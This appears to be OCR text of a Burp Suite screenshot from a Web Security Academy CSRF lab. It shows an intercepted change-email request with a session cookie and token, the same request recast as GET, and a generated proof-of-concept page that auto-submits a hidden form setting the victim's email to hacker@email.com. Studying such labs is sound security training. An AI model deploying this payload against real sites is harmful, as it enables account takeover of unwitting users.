 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://acf31f021eb0775fc0af539f00970028.we
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: acf31f021eb0775fc0af539f00970028.web-security-academy.net
3 Cookie: session=Gag2FUta7GFSMBPxYNPsHslghh0eSfX6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 F
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/w
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Origin: https://acf31f021eb0775fc0af539f00970028.web-security-academy
11 Referer: https://acf31f021eb0775fc0af539f00970028.web-security-academ
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=hacker%40email.com&csrf=5xoZupRMLBLjqE9KyF8GmeiI6LTuPJ0c
CSRF PoC generator
Request to: https://acf31f021eb0775fc0af539f00970028.web-security-academy.net
Options ?
Pretty Raw Hex \n
1 GET /my-account/change-email HTTP/1.1
2 Host: acf31f021eb0775fc0af539f00970028.web-security-academy.net
3 Cookie: session=Gag2FUta7GFSMBPxYNPsHslghh0eSfX6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Origin:
? Search... 0 matches
Inspector
Selection 3
Selected text
GET
Decoded from: Select
Cancel Apply changes
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acf31f021eb0775fc0af539f00970028.web-security-academy.net/my-account/change-email
6 <input type="hidden" name="email" value="hacker&#64;email&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close